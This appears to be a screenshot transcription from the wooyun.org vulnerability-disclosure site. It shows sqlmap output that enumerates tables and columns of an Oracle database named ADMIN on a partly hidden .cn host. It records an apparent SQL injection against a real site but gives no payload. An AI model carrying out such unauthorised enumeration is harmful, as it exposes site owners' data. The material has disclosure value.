 C:\Windows\system32\cmd.exe
.cn\session': ADMIN, PBCATTBL, ADMIN, PBCATCOL, ADMIN, PBCATFMT, ADMIN, PBCATVLD
, ADMIN, PBCATEDT
Database: ADMIN
[5 tables]
+----------+
| PBCATCOL |
| PBCATEDT |
| PBCATFMT |
| PBCATTBL |
| PBCATVLD |
+----------+
[09:34:39] [INFO] fetching columns for table 'PBCATCOL' on database 'ADMIN'
[09:34:40] [INFO] the SQL query used returns 60 entries
Database: ADMIN
Table: PBCATCOL
[20 columns]
+----------+----------+
| Column   | Type     |
+----------+----------+
| PBC_BMAP | CHAR     |
| PBC_CASE | NUMBER   |
| PBC_CID  | FLOAT    |
| PBC_CMNT | VARCHAR2 |
| PBC_CNAM | VARCHAR2 |
| PBC_EDIT | VARCHAR2 |
| PBC_HDR  | VARCHAR2 |
| PBC_HGHT | FLOAT    |
| PBC_HPOS | NUMBER   |
| PBC_INIT | VARCHAR2 |
| PBC_JTFY | NUMBER   |
| PBC_LABL | VARCHAR2 |
| PBC_LPOS | FLOAT    |
| PBC_MASK | VARCHAR2 |
| PBC_OWNR | VARCHAR2 |
| PBC_PTRN | VARCHAR2 |
| PBC_TAG  | VARCHAR2 |
| PBC_TID  | NUMBER   |
| PBC_TNAM | VARCHAR2 |
| PBC_WDTH | NUMBER   |
+----------+----------+
[09:36:10] [INFO] Fetched data logged to text files under 'Q:\tools\sqlmap\sqlma
www.wooyun.org